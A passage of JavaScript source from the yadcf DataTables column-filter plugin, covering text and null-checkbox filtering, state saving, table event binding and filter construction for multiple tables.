        $(event.target).addClass("inuse");

        serachVal = event.target.value;
        smart = false;
        caseInsen = columnsObj.case_insensitive;
        /*
        if (columnsObj.filter_match_mode === "contains") {
          regex = false;
        } else if (columnsObj.filter_match_mode === "exact") {
          regex = true;
          serachVal = "^" + serachVal + "$";
        } else if (columnsObj.filter_match_mode === "startsWith") {
          regex = true;
          serachVal = "^" + serachVal;
        }
        */
        if (columnsObj.column_number instanceof Array) {
          tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
        } else {
          tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
        }
      }

      function textKeyUpMultiTables(tablesSelectors, event, column_number_str, clear) {

        var keyUp,
          columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          regex = false,
          smart = true,
          caseInsen = true,
          serachVal,
          tablesAsOne,
          tablesArray = oTables[tablesSelectors];

        event = eventTargetFixUp(event);
        tablesAsOne = new $.fn.dataTable.Api(tablesArray);

        keyUp = function (tablesAsOne, event, clear) {

          if (clear !== undefined || event.target.value === '') {
            if (clear !== undefined) {
              $(event.target).prev().val("").trigger('focus');
              $(event.target).prev().removeClass("inuse");
            } else {
              $(event.target).val("").trigger('focus');
              $(event.target).removeClass("inuse");
            }
            if (columnsObj.column_number instanceof Array) {
              tablesAsOne.columns(columnsObj.column_number).search('').draw();
            } else {
              tablesAsOne.search('').draw();
            }
            return;
          }

          $(event.target).addClass("inuse");

          serachVal = event.target.value;
          smart = false;
          caseInsen = columnsObj.case_insensitive;
          /*
          if (columnsObj.filter_match_mode === "contains") {
            regex = false;
          } else if (columnsObj.filter_match_mode === "exact") {
            regex = true;
            serachVal = "^" + serachVal + "$";
          } else if (columnsObj.filter_match_mode === "startsWith") {
            regex = true;
            serachVal = "^" + serachVal;
          }
          */
          if (columnsObj.column_number instanceof Array) {
            tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
          } else {
            tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
          }
        };

        if (columnsObj.filter_delay === undefined) {
          keyUp(tablesAsOne, event, clear);
        } else {
          yadcfDelay(function () {
            keyUp(tablesAsOne, event, clear);
          }, columnsObj.filter_delay);
        }
      }

      function textKeyUP(ev, table_selector_jq_friendly, column_number, clear) {
        var column_number_filter,
          oTable = oTables[table_selector_jq_friendly],
          keyUp,
          columnObj,
          settingsDt = getSettingsObjFromTable(oTable),
          exclude,
          regex_check_box,
          null_checked = false,
          keyCodes = [37, 38, 39, 40, 17];

        if (keyCodes.indexOf(ev.keyCode) !== -1 || ctrlPressed) {
          return;
        }

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        keyUp = function (table_selector_jq_friendly, column_number, clear) {
          var fixedPrefix = '';
          if (settingsDt._fixedHeader !== undefined && $('.fixedHeader-floating').is(":visible")) {
            fixedPrefix = '.fixedHeader-floating ';
          }
          if (columnObj.filters_position === 'tfoot' && settingsDt.nScrollFoot) {
            fixedPrefix = '.' + settingsDt.nScrollFoot.className + ' ';
          }
          $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

          // check checkboxes
          if (columnObj.null_check_box === true) {
            null_checked = $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-null-wrapper :checkbox').prop('checked');
          }
          if (columnObj.exclude === true) {
            exclude = $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-exclude-wrapper :checkbox').prop('checked');
          }
          if (columnObj.regex_check_box === true) {
            regex_check_box = $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-regex-wrapper :checkbox').prop('checked');
          }

          if (clear === 'clear' || $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val() === '') {
            if (clear === 'clear') {
              // uncheck checkboxes on reset button pressed
              resetExcludeRegexCheckboxes($(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number));
              clearStateSave(oTable, column_number, table_selector_jq_friendly);
              $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).prop('disabled', false);
              if (columnObj.null_check_box) {
                if (oTable.settings()[0].oInit.serverSide !== true) {
                  oTable.draw();
                } else {
                  oTable.column(column_number_filter).search('').draw();
                }
              }
              if (exGetColumnFilterVal(oTable, column_number) === '') {
                return;
              }
            }

            if (null_checked && columnObj.exclude) {
              if (oTable.settings()[0].oInit.serverSide === true) {
                if (exclude) {
                  columnObj.not_null_api_call_value = columnObj.not_null_api_call_value ? columnObj.not_null_api_call_value : '!^@';
                  oTable.column(column_number_filter).search(columnObj.not_null_api_call_value).draw();
                } else {
                  columnObj.null_api_call_value = columnObj.null_api_call_value ? columnObj.null_api_call_value : 'null';
                  oTable.column(column_number_filter).search(columnObj.null_api_call_value).draw();
                }
              } else {
                oTable.draw();
              }
              saveTextKeyUpState(oTable, table_selector_jq_friendly, column_number, regex_check_box, null_checked, exclude);
              return;
            }

            $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").trigger('focus');
            $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse inuse-exclude inuse-regex");
            oTable.column(column_number_filter).search('').draw();
            resetIApiIndex();
            return;
          }
          // delete class also on regex or exclude checkbox uncheck
          $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse-exclude inuse-regex");
          var inuseClass = "inuse";
          inuseClass = exclude ? inuseClass + " inuse-exclude" : inuseClass;
          inuseClass = regex_check_box ? inuseClass + " inuse-regex" : inuseClass;

          $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass(inuseClass);

          yadcfMatchFilter(oTable, $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val(), regex_check_box ? 'regex' : columnObj.filter_match_mode, column_number_filter, exclude, column_number);

          // save regex_checkbox state
          saveTextKeyUpState(oTable, table_selector_jq_friendly, column_number, regex_check_box, null_checked, exclude);
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp(table_selector_jq_friendly, column_number, clear);
        } else {
          yadcfDelay(function () {
            keyUp(table_selector_jq_friendly, column_number, clear);
          }, columnObj.filter_delay);
        }
      }

      function saveTextKeyUpState(oTable, table_selector_jq_friendly, column_number, regex_check_box, null_checked, exclude) {
        var yadcfState;

        if (oTable.settings()[0].oInit.stateSave === true) {
          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            regex_check_box: regex_check_box,
            null_checked: null_checked,
            exclude_checked: exclude
          });
        }
      }

      function nullChecked(ev, table_selector_jq_friendly, column_number) {
        var column_number_filter,
          oTable = oTables[table_selector_jq_friendly],
          click,
          columnObj,
          settingsDt = getSettingsObjFromTable(oTable),
          yadcfState,
          null_checked,
          exclude_checked = false;

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        var fixedPrefix = '';
        if (settingsDt._fixedHeader !== undefined && $('.fixedHeader-floating').is(":visible")) {
          fixedPrefix = '.fixedHeader-floating ';
        }
        if (columnObj.filters_position === 'tfoot' && settingsDt.nScrollFoot) {
          fixedPrefix = '.' + settingsDt.nScrollFoot.className + ' ';
        }
        null_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-null-wrapper :checkbox').prop('checked');
        if (columnObj.exclude) {
          exclude_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
        }

        click = function (table_selector_jq_friendly, column_number) {
          // remove input data and inuse classes
          const inner = columnObj.filter_type === "range_number" ? 'wrapper-inner-' : '';
          const inner_input = columnObj.filter_type === "range_number" ? ' :input' : '';
          const input = $('#yadcf-filter-' + inner + table_selector_jq_friendly + '-' + column_number + inner_input);
          input.removeClass('inuse inuse-exclude inuse-regex');

          if (columnObj.filter_type === "text") {
            $(fixedPrefix + "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").trigger('focus');
            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.column(column_number_filter).search('').draw();
            }
          }
          if (columnObj.filter_type === "range_number") {
            input.val("");
            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.draw();
            }
          }
          // disable inputs
          if (!null_checked) {
            input.prop('disabled', false);
          } else {
            input.prop('disabled', true);
          }

          //filter by null
          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            if (null_checked) {
              if (!exclude_checked) {
                columnObj.null_api_call_value = columnObj.null_api_call_value ? columnObj.null_api_call_value : 'null';
                oTable.column(column_number_filter).search(columnObj.null_api_call_value).draw();
              } else {
                columnObj.not_null_api_call_value = columnObj.not_null_api_call_value ? columnObj.not_null_api_call_value : '!^@';
                oTable.column(column_number_filter).search(columnObj.not_null_api_call_value).draw();
              }
            } else {
              oTable.column(column_number_filter).search('').draw();
            }
          }

          // save regex_checkbox state
          if (oTable.settings()[0].oInit.stateSave === true) {
            handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
              null_checked: null_checked,
              exclude_checked: exclude_checked
            });
          }
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          click(table_selector_jq_friendly, column_number);
        } else {
          yadcfDelay(function () {
            click(table_selector_jq_friendly, column_number);
          }, columnObj.filter_delay);
        }
      }

      function autocompleteKeyUP(table_selector_jq_friendly, event) {
        var oTable,
          column_number,
          keyCodes = [37, 38, 39, 40];

        event = eventTargetFixUp(event);

        if (keyCodes.indexOf(event.keyCode) !== -1) {
          return;
        }

        if (event.target.value === "" && event.keyCode === 8 && $(event.target).hasClass("inuse")) {
          $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
          oTable = oTables[table_selector_jq_friendly];
          column_number = parseInt($(event.target).attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);

          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
          oTable.column(column_number).search('').draw();
          resetIApiIndex();
        }
      }

      function isDOMSource(tableVar) {
        var settingsDt;
        settingsDt = getSettingsObjFromTable(tableVar);
        if (!settingsDt.sAjaxSource && !settingsDt.ajax && settingsDt.oFeatures.bServerSide !== true) {
          return true;
        }
        return false;
      }

      function scrollXYHandler(oTable, table_selector) {
        var $tmpSelector,
          filters_position = $(document).data(table_selector + "_filters_position"),
          table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

        if (filters_position === 'thead') {
          filters_position = '.dataTables_scrollHead';
        } else {
          filters_position = '.dataTables_scrollFoot';
        }
        let settingsDt = getSettingsObjFromTable(oTable);
        if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
          $tmpSelector = $(table_selector).closest('.dataTables_scroll').find(filters_position + ' table');
          $tmpSelector.addClass('yadcf-datatables-table-' + table_selector_jq_friendly);
        }
      }

      function firstFromObject(obj) {
        var key;
        for (key in obj) {
          if (obj.hasOwnProperty(key)) {
            return key;
          }
        }
      }

      function initAndBindTable(oTable, table_selector, index, pTableDT) {

        var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable),
          table_selector_tmp;
        oTables[table_selector_jq_friendly] = oTable;
        tablesDT[table_selector_jq_friendly] = pTableDT;
        oTablesIndex[table_selector_jq_friendly] = index;

        scrollXYHandler(oTable, table_selector);

        if (isDOMSource(oTable)) {
          table_selector_tmp = table_selector;
          if (table_selector.indexOf(":eq") !== -1) {
            table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
          }
          appendFilters(oTable, getOptions(table_selector_tmp), table_selector);
          if (getOptions(table_selector_tmp)[firstFromObject(getOptions(table_selector_tmp))].cumulative_filtering === true) {
            //when filters should be populated only from visible rows (non filtered)
            $(document).off('search.dt', '#' + oTable.table().node().id).on('search.dt', '#' + oTable.table().node().id, function (e, settings, json) {
              var table_selector_tmp = '#' + oTable.table().node().id;
              if (table_selector.indexOf(":eq") !== -1) {
                table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
              }
              appendFilters(oTable, getOptions(table_selector_tmp), '#' + oTable.table().node().id, settings);
            });
          }
        } else {
          appendFilters(oTable, getOptions(table_selector), table_selector);
          if (yadcfVersionCheck('1.10')) {
            $(document).off('xhr.dt', '#' + oTable.table().node().id).on('xhr.dt', '#' + oTable.table().node().id, function (e, settings, json) {
              var col_num,
                column_number_filter,
                table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
              if (!json) {
                console.log('datatables xhr.dt event came back with null as data (nothing for yadcf to do with it).');
                return;
              }
              if (settings.oSavedState !== null) {
                initColReorder2(settings, table_selector_jq_friendly);
              }
              for (col_num in yadcf.getOptions('#' + oTable.table().node().id)) {
                if (yadcf.getOptions('#' + oTable.table().node().id).hasOwnProperty(col_num)) {
                  if (json['yadcf_data_' + col_num] !== undefined) {
                    column_number_filter = col_num;
                    if (settings.oSavedState !== null && plugins[table_selector_jq_friendly] !== undefined) {
                      column_number_filter = plugins[table_selector_jq_friendly].ColReorder[col_num];
                    }
                    yadcf.getOptions('#' + oTable.table().node().id)[col_num].data = json['yadcf_data_' + column_number_filter];
                  }
                }
              }
              if (dTXhrComplete !== undefined) {
                yadcfDelay(function () {
                  dTXhrComplete();
                  dTXhrComplete = undefined;
                }, 100);
              }
            });
          }
        }
        //events that affects both DOM and Ajax
        if (yadcfVersionCheck('1.10')) {
          $(document).off('stateLoaded.dt', '#' + oTable.table().node().id).on('stateLoaded.dt', '#' + oTable.table().node().id, function (event, settings) {
            let args = yadcf.getOptions('#' + oTable.table().node().id);
            let columnObjKey;
            for (columnObjKey in args) {
              if (args.hasOwnProperty(columnObjKey)) {
                let columnObj = args[columnObjKey];
                let column_number = columnObj.column_number;
                column_number = +column_number;
                let column_position = column_number;
                let table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

                loadFromStateSaveTextFilter(oTable, settings, columnObj, table_selector_jq_friendly, column_position, column_number);
              }
            }
          });
          $(document).off('draw.dt', '#' + oTable.table().node().id).on('draw.dt', '#' + oTable.table().node().id, function (event, settings) {
            appendFilters(oTable, yadcf.getOptions('#' + oTable.table().node().id), '#' + oTable.table().node().id, settings);
          });
          $(document).off('column-visibility.dt', '#' + oTable.table().node().id).on('column-visibility.dt', '#' + oTable.table().node().id, function (e, settings, col_num, state) {
            var obj = {},
              columnsObj = getOptions('#' + oTable.table().node().id);
            if (state === true && settings._oFixedColumns === undefined) {
              if ((plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                col_num = plugins[table_selector_jq_friendly].ColReorder[col_num];
              } else if (settings.oSavedState && settings.oSavedState.ColReorder !== undefined) {
                col_num = settings.oSavedState.ColReorder[col_num];
              }
              obj[col_num] = yadcf.getOptions('#' + oTable.table().node().id)[col_num];
              if (obj[col_num] !== undefined) {
                obj[col_num].column_number = col_num;
                if (obj[col_num] !== undefined) {
                  appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                    obj,
                    '#' + oTable.table().node().id, settings);
                }
              }
            } else if (settings._oFixedColumns !== undefined) {
              appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                columnsObj,
                '#' + oTable.table().node().id, settings);
            }
          });
          $(document).off('column-reorder.dt', '#' + oTable.table().node().id).on('column-reorder.dt', '#' + oTable.table().node().id, function (e, settings, json) {
            var table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
            initColReorderFromEvent(table_selector_jq_friendly);
          });
          $(document).off('destroy.dt', '#' + oTable.table().node().id).on('destroy.dt', '#' + oTable.table().node().id, function (event, ui) {
            removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
          });
        } else {
          $(document).off('draw', '#' + oTable.table().node().id).on('draw', '#' + oTable.table().node().id, function (event, settings) {
            appendFilters(oTable, yadcf.getOptions('#' + oTable.table().node().id), '#' + oTable.table().node().id, settings);
          });
          $(document).off('destroy', '#' + oTable.table().node().id).on('destroy', '#' + oTable.table().node().id, function (event, ui) {
            removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
          });
        }
        if (oTable.settings()[0].oInit.stateSave === true) {
          if (yadcfVersionCheck('1.10')) {
            $('#' + oTable.table().node().id).off('stateSaveParams.dt').on('stateSaveParams.dt', function (e, settings, data) {
              if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                data.yadcfState = settings.oLoadedState.yadcfState;
              } else {
                data.naruto = 'kurama';
              }
            });
          } else {
            $('#' + oTable.table().node().id).off('stateSaveParams').on('stateSaveParams', function (e, settings, data) {
              if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                data.yadcfState = settings.oLoadedState.yadcfState;
              } else {
                data.naruto = 'kurama';
              }
            });
          }
          //when using DOM source
          if (isDOMSource(oTable)) {
            //we need to make sure that the yadcf state will be saved after page reload
            //oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            oTable.state.save();
            //redraw the table in order to apply the filters
            //oTable.fnDraw(false);
            oTable.draw(false);
          }
        }
      }

      $.fn.yadcf = function (options_arg, params) {

        var tmpParams,
          i = 0,
          selector,
          tableSelector = '#' + this.fnSettings().sTableId;

        //in case that instance.selector will be undefined (jQuery 3)
        if (this.selector === undefined) {
          this.selector = tableSelector;
        }

        if (params === undefined) {
          params = {};
        }

        if (typeof params === 'string') {
          tmpParams = params;
          params = {};
          params.filters_position = tmpParams;
        }
        if (params.filters_position === undefined || params.filters_position === 'header') {
          params.filters_position = 'thead';
        } else {
          params.filters_position = 'tfoot';
        }
        $(document).data(this.selector + "_filters_position", params.filters_position);

        if ($(this.selector).length === 1) {
          setOptions(this.selector, options_arg, params);
          initAndBindTable(this, this.selector, 0);
        } else {
          for (i; i < $(this.selector).length; i++) {
            $.fn.dataTableExt.iApiIndex = i;
            selector = this.selector + ":eq(" + i + ")";
            setOptions(this.selector, options_arg, params);
            initAndBindTable(this, selector, i);
          }
          $.fn.dataTableExt.iApiIndex = 0;
        }

        if (params.onInitComplete !== undefined) {
          params.onInitComplete();
        }
        return this;
      };

      function init(oTable, options_arg, params) {
        var i = 0,
          selector,
          tmpParams,
          tableSelector = '#' + oTable.table().node().id;

        //in case that instance.selector will be undefined (jQuery 3)
        // if (!instance.selector) {
        // 	instance.selector = tableSelector;
        // }

        if (params === undefined) {
          params = {};
        }

        if (typeof params === 'string') {
          tmpParams = params;
          params = {};
          params.filters_position = tmpParams;
        }
        if (params.filters_position === undefined || params.filters_position === 'header') {
          params.filters_position = 'thead';
        } else {
          params.filters_position = 'tfoot';
        }
        $(document).data(tableSelector + "_filters_position", params.filters_position);

        if ($(tableSelector).length === 1) {
          setOptions(tableSelector, options_arg, params, oTable);
          initAndBindTable(oTable, tableSelector, 0, oTable);
        } else {
          for (i; i < $(tableSelector).length; i++) {
            $.fn.dataTableExt.iApiIndex = i;
            selector = tableSelector + ":eq(" + i + ")";
            setOptions(tableSelector, options_arg, params, oTable);
            initAndBindTable(oTable, selector, i, oTable);
          }
          $.fn.dataTableExt.iApiIndex = 0;
        }

        if (params.onInitComplete !== undefined) {
          params.onInitComplete();
        }
      }

      function appendFiltersMultipleTables(tablesArray, tablesSelectors, colObjDummy) {
        var filter_selector_string = "#" + colObjDummy.filter_container_id,
          table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendlyNew(tablesSelectors),
          options_tmp,
          ii,
          column_number_str = columnsArrayToString(colObjDummy.column_number).column_number_str,
          tableTmp,
          tableTmpArr,
          tableTmpArrIndex,
          filterOptions = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          column_number_index,
          columnsTmpArr,
          settingsDt,
          tmpStr,
          columnForStateSaving;

        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + '-' + column_number_str,
          class: "yadcf-filter-wrapper"
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        if (column_number_str.indexOf('_') !== -1) {
          columnForStateSaving = column_number_str.split('_')[0];
        } else {
          columnForStateSaving = column_number_str;
        }

        switch (filterOptions.filter_type) {
          case 'text':
            $(filter_selector_string).append(makeElement("<input>", {
              type: "text",
              id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str,
              class: "yadcf-filter",
              onmousedown: yadcf.stopPropagation,
              onclick: yadcf.stopPropagation,
              placeholder: filterOptions.filter_default_label,
              onkeyup: function (colNo) {
                return function (event) {
                  yadcf.stopPropagation(event);
                  yadcf.textKeyUpMultiTables(tablesSelectors, event, colNo);
                  return false;
                };
              }(column_number_str),
            }));
            if (filterOptions.filter_reset_button_text !== false) {
              $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                type: "button",
                id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset",
                onmousedown: yadcf.stopPropagation,
                onclick: function (colNo) {
                  return function (event) {
                    yadcf.stopPropagation(event);
                    yadcf.textKeyUpMultiTables(tablesSelectors, event, colNo, 'clear');
                    return false;
                  };
                }(column_number_str),
                class: "yadcf-filter-reset-button " + filterOptions.reset_button_style_class,
                text: filterOptions.filter_reset_button_text
              }));
            }
            if (tablesArray[0].table !== undefined) {
              tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
            } else {
              tableTmp = tablesArray[0];
            }
            settingsDt = getSettingsObjFromTable(tableTmp);
            if (settingsDt.aoPreSearchCols[columnForStateSaving] && settingsDt.aoPreSearchCols[columnForStateSaving].search !== '') {
              tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].search;
              tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
              $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
            }
            break;
          case 'select':
          case 'multi_select':
            if (filterOptions.select_type === undefined) {
              options_tmp = $("<option>", {
                "data-placeholder": "true",
                value: "-1",
                text: filterOptions.filter_default_label
              });
            } else {
              options_tmp = $();
            }
            if (filterOptions.select_type === 'select2' && filterOptions.select_type_options.placeholder !== undefined && filterOptions.select_type_options.allowClear === true) {
              options_tmp = $("<option>", {
                value: ""
              });
            }
            if (filterOptions.data === undefined) {
              filterOptions.data = [];
              tableTmpArr = tablesSelectors.split(',');
              for (tableTmpArrIndex = 0; tableTmpArrIndex < tableTmpArr.length; tableTmpArrIndex++) {
                if (tablesArray[tableTmpArrIndex].table !== undefined) {
                  tableTmp = $('#' + tablesArray[tableTmpArrIndex].table().node().id).dataTable();
                } else {
                  tableTmp = tablesArray[tableTmpArrIndex];
                }
                if (isDOMSource(tableTmp)) {
                  //check if ajax source, if so, listen for dt.draw
                  columnsTmpArr = filterOptions.column_number;
                  for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                    filterOptions.column_number = columnsTmpArr[column_number_index];
                    filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly));
                  }
                  filterOptions.column_number = columnsTmpArr;
                } else {
                  $(document).off('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id).on('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id, function (event, ui) {
                    var options_tmp = $(),
                      ii;
                    columnsTmpArr = filterOptions.column_number;
                    for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                      filterOptions.column_number = columnsTmpArr[column_number_index];
                      filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly, ui));
                    }
                    filterOptions.column_number = columnsTmpArr;
                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);
                    for (ii = 0; ii < filterOptions.data.length; ii++) {
                      options_tmp = options_tmp.add($("<option>", {
                        value: filterOptions.data[ii],
                        text: filterOptions.data[ii]
                      }));
                    }
                    $('#' + filterOptions.filter_container_id + ' select').empty().append(options_tmp);

                    if (filterOptions.select_type !== undefined) {
                      initializeSelectPlugin(filterOptions.select_type, $('#' + filterOptions.filter_container_id + ' select'), filterOptions.select_type_options);
                      if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                        refreshSelectPlugin(filterOptions, $('#' + filterOptions.filter_container_id + ' select'));
                      }
                    }
                  });
                }
              }
            }

            filterOptions.data = sortColumnData(filterOptions.data, filterOptions);

            if (tablesArray[0].table !== undefined) {
              tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
            } else {
              tableTmp = tablesArray[0];
            }
            settingsDt = getSettingsObjFromTable(tableTmp);

            if (typeof filterOptions.data[0] === 'object') {
              for (ii = 0; ii < filterOptions.data.length; ii++) {
                options_tmp = options_tmp.add($("<option>", {
                  value: filterOptions.data[ii].value,
                  text: filterOptions.data[ii].label
                }));
              }
            } else {
              for (ii = 0; ii < filterOptions.data.length; ii++) {
                options_tmp = options_tmp.add($("<option>", {
                  value: filterOptions.data[ii],
                  text: filterOptions.data[ii]
                }));
              }
            }
            if (filterOptions.filter_type === 'select') {
              $(filter_selector_string).append(makeElement("<select>", {
                id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str,
                class: "yadcf-filter",
                onchange: function (colNo) {
                  return function (event) {
                    yadcf.stopPropagation(event);
                    yadcf.doFilterMultiTables(tablesSelectors, event, colNo);
                  }
                }(column_number_str),
                onmousedown: yadcf.stopPropagation,
                onclick: yadcf.stopPropagation,
                html: options_tmp
              }));
              if (settingsDt.aoPreSearchCols[columnForStateSaving].search !== '') {
                tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].search;
                tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
              }
            } else if (filterOptions.filter_type === 'multi_select') {
              $(filter_selector_string).append(makeElement("<select>", {
                multiple: true,
                "data-placeholder": filterOptions.filter_default_label,
                id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str,
                class: "yadcf-filter",
                onchange: function (colNo) {
                  return function (event) {
                    yadcf.stopPropagation(event);
                    yadcf.doFilterMultiTablesMultiSelect(tablesSelectors, event, colNo);
                  };
                }(column_number_str),
                onmousedown: yadcf.stopPropagation,
                onclick: yadcf.stopPropagation,
                html: options_tmp
              }));
              if (settingsDt.aoPreSearchCols[columnForStateSaving].search !== '') {
                tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].search;
                tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, filterOptions.filter_match_mode);
                tmpStr = tmpStr.replace(/\\/g, "");
                tmpStr = tmpStr.split("|");
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr);
              }
            }
            if (filterOptions.filter_type === 'select') {
              if (filterOptions.filter_reset_button_text !== false) {
                $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                  type: "button",
                  id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset",
                  onmousedown: yadcf.stopPropagation,
                  onclick: function (colNo) {
                    return function (event) {
                      yadcf.stopPropagation(event);
                      yadcf.doFilterMultiTables(tablesSelectors, event, colNo, 'clear');
                      return false;
                    }
                  }(column_number_str),
                  class: "yadcf-filter-reset-button " + filterOptions.reset_button_style_class,
                  text: filterOptions.filter_reset_button_text
                }));
              }
            } else if (filterOptions.filter_type === 'multi_select') {
              if (filterOptions.filter_reset_button_text !== false) {
                $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                  type: "button",
                  id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset",
                  onmousedown: yadcf.stopPropagation,
                  onclick: function (colNo) {
                    return function (event) {
                      yadcf.stopPropagation(event);
                      yadcf.doFilterMultiTablesMultiSelect(tablesSelectors, event, colNo, 'clear');
                      return false;
                    };
                  }(column_number_str),
                  class: "yadcf-filter-reset-button " + filterOptions.reset_button_style_class,
                  text: filterOptions.filter_reset_button_text
                }));
              }
            }

            if (filterOptions.select_type !== undefined) {
              initializeSelectPlugin(filterOptions.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str), filterOptions.select_type_options);
              if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                refreshSelectPlugin(filterOptions, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str));
              }
            }
            break;
          default:
            alert('Filters Multiple Tables does not support ' + filterOptions.filter_type);
        }
      }

      function initMultipleTables(tablesArray, filtersOptions) {
        var i,
          tablesSelectors = '',
          default_options = {
            filter_type: "text",
            filter_container_id: '',
            filter_reset_button_text: 'x',
            case_insensitive: true
          },
          columnsObj,
          columnsArrIndex,
          column_number_str,
          dummyArr;

        for (columnsArrIndex = 0; columnsArrIndex < filtersOptions.length; columnsArrIndex++) {
          dummyArr = [];
          columnsObj = filtersOptions[columnsArrIndex];
          if (columnsObj.filter_default_label === undefined) {
            if (columnsObj.filter_type === "select" || columnsObj.filter_type === 'custom_func') {
              columnsObj.filter_default_label = "Select value";
            } else if (columnsObj.filter_type === "multi_select" || columnsObj.filter_type === 'multi_select_custom_func') {
              columnsObj.filter_default_label = "Select values";
